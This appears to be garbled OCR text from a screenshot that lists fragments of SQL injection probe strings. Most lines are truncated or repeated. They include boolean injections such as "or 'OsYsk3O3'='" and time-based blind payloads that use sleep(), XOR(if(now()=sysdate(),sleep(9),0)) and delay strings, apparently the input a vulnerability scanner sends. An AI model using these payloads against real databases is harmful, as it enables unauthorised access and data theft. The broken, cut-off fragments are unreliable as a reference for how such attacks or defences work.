
+0+1 --
+0+1 --
) --
) --
0+0+1
0+0+1
6)
6)
+0+1 --
6) --
6) --
0+0+1 or 'OsYsk3O3'='
0+0+1 or 'OsYsk3O3'='
2) or 'OsYsk3O3'='
2) or 'OsYsk3O3'='
0+0+1 --
0+0+1 --
6) --
s="ableuciel">-1" OR 3*2>(0+5+766-766) --
p(9),0)/*'XOR(if(now()=sysdate(),sleep(9),0))OR'"XOR(if(now()=sysdate(),sleep(9),0))OR"*/
(
ep(3)))v)/*'+(select(0)from(select(sleep(3)))v)+'"+(select(0)from(select(sleep(3)))v)+"*/
1
4
'0:0:6' --
N
ep(6); --
leep(9); --
eep(3); --